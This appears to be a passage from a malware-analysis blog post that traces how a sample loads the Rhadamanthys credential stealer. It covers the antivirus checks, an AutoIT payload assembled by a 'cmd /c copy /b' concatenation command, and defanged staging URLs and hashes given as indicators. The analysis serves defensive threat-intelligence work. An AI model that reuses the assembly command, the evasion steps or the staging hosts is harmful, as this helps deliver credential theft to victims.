
Next, it uses “findstr.exe” to locate any antivirus systems running on the machine. This sample appears to be looking for WebRoot, QuickHeal, Avast, Norton, and Sophos.

Further along in the sequence, it begins using some of the obfuscated files it had created and begins searching through strings for a specific sequence, “AndreaAccessibleOriginallyElizabeth”. This is a randomly-generated name from the aforementioned files.
Potential AutoIT Files/Scripts

The combination of these randomly-generated files continues in conjunction with a file named “M”, which seems to be related to AutoIT v3 scripts as I see it being referenced by the final file we see, “Cheers.pif“.


cmd /c copy /b 599865\Cheers.pif + Software + Cap + Typing + Cingular + Dominican 599865\Cheers.pif
.PIF File Analysis
If you’ve made it this far, consider yourself lucky for the random tidbit of knowledge you’ll gain today: .PIF Files. Prior to taking a look at this sample, I did not know that this file extension existed. Looking at how it’s described, it appears to be an older version of .lnk files, used originally to launch MS-DOS files.
From the linked article:
A PIF file consists of information used to determine how an MS-DOS-based program should run. It can also be used as a shortcut of an executable file, and is commonly created when the user creates a shortcut to a DOS program or update the properties of a program. Microsoft Windows recognize the PIF files as executable programs and it can be run as other DOS based programs. The PIF files are not commonly used today in software due to the absence of DOS applications.

The “Cheers.pif” file looks to have a randomly-generated name as well, and is an AutoIT executable. It is packed, and has a high entropy as seen above. The AutoIT executable has quite a few imports, many of which may be noise, but they are interesting nonetheless:


Summary
The sequence in which this sample loads Rhadamanthys Stealer was quite interesting, and I learned a few new concepts throughout the process. The remainder of the attack sequence is likely that the AutoIT executable is ran in which it begins targeting various locations around the machine, stealing credentials or other sensitive information. For a much more comprehensive view into the stealer component, check out this awesome article from CheckPoint Research!
Extras / CTI Analysis
The Bthudtask.exe file has a couple of interesting metadata items:
PDB BthUdTask.pdb
GUID 6e9eda72-4a1d-fe60-7b0b-0ec6aeb29ea0
I pulled recent samples and found many which were benign, but there is a sharp difference in file size >69KB where you see many which are packed. Here is a list of the ones I found, many of them have only showed up in the last few days.
ITW URLs:
hXXp://0had[.]com/stagehXXp://0had[.]com/stage2hXXp://109[.]107[.]181[.]48:8000/SecrethXXp://34[.]201[.]69[.]207/AdvancedReclaiMeFreeRAIDRecoveryFreeSetup-WChXXp://93[.]190[.]140[.]76/facturahXXp://93[.]190[.]140[.]76/last_stagehXXp://94[.]156[.]64[.]76/Downloads/hotel.pdf
VirusTotal Query:
BthUdTask.exe (metadata:BthUdTask.pdb and size:69kb+)
SHA256:
fe6328938db1b9c8e3e8b1a92f0cc5ac28a6fd5e0c7e40c521f7b0f408e63c3f41ca9b3177da771632347aeee0aabda5da37954f8933f80738f02f4fe07cbca1f288b51bbbec3bc248342fd71d49cc759615f24251d02524a1e49b18f6dab7baecdf70fe9c6423522d7ed26058a9c705413b923863eddc44cf406d55bbc8f7d9123a80118d451d0310e6705f42b34ede8cbe90194709ad933c8afa9b2cc9580ebc12672dece4119aa2d439863b6740462045499dee58424f5c0b45f7d19b95217687d9133fdbb30180fd992f3a93182667931142261509542df08bdfbb6d249ad6242b92fb01de032c6dade1e4521feeb95a432366d94d08b827e9b463a74362d216a79b5c0d18fa8473fa2f4c24e43bbd8a27064fc41724c29af1356e8618c9b67749b3b2171fe1e6c82a72a9f46aff1a1fd35091a780454399eaed77b06d918598fb1c353b529e5820ecaea5b865d38cef08f79e0d0066cf71e472ec013f507405d5cb87b86fdb87b2d19b8eab2132f35d215ef8b2fa95c0e718719a27e1af1bccc7c2b33fd71c44153541d15c234b609087b9ace9e36e40fedebbab2b2fc4dfb2b7ba659a9fd6718de8500160c8dcc6218ad79eb834a3fb87ab0bc0843aa810be7780ca78b6387651358c94e8eb216f195b1f66701cd51589a3d8df6bd918
You may also like
Archives
Calendar
| M | T | W | T | F | S | S |
|---|---|---|---|---|---|---|
| 1 | 2 | 3 | 4 | 5 | 6 | |
| 7 | 8 | 9 | 10 | 11 | 12 | 13 |
| 14 | 15 | 16 | 17 | 18 | 19 | 20 |
| 21 | 22 | 23 | 24 | 25 | 26 | 27 |
| 28 | 29 | 30 | 31 | |||
Leave a Reply